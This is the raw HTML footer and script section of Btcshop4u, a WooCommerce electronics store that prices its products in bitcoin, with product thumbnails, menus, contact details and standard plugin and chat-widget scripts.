		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.010857</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013200</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013739</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019239</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cb227f9ef4","remove_from_wishlist_nonce":"6f64a46212","reload_wishlist_and_adding_elem_nonce":"c8c88312a6","load_mobile_nonce":"1a70a9386f","delete_item_nonce":"bed3d70d81","save_title_nonce":"f00a86276f","save_privacy_nonce":"72e3423c59","load_fragments_nonce":"351f54c7a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"bc9de1f6d0","remove_nonce":"e4a42071b3","reload_nonce":"b699d436fe","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=2.7.3" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
